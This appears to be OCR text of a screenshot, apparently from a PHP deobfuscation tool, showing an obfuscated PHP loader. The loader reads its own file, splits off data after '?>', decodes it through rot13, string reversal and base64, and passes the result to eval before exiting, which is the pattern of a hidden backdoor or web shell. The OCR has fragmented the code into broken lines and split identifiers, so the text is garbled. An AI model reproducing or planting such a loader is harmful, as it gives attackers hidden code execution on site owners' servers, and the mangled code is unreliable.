
Original Code
<?php
$L66Rgr
 = explode(base64_decode(
"Pz4
="
), file_get_contents(
__FILE__
$L6CRgr
 = [

    base64_decode(
"L3gvaQ=="
),

    base64_decode(
"eA=="
),

    base64_decode(strrev(str_rot13(
$L66Rgr
[
1
]))),

$L7CRgr
 = 
"d6d666e70e43a3aeaec1be01341d9f9
d"
;

preg_replace(
$L6CRgr
[
0
], serialize(
eval
(
$L6C
Rgr
[
2
])), 
$L6CRgr
[
1
exit
();

?
Function Calls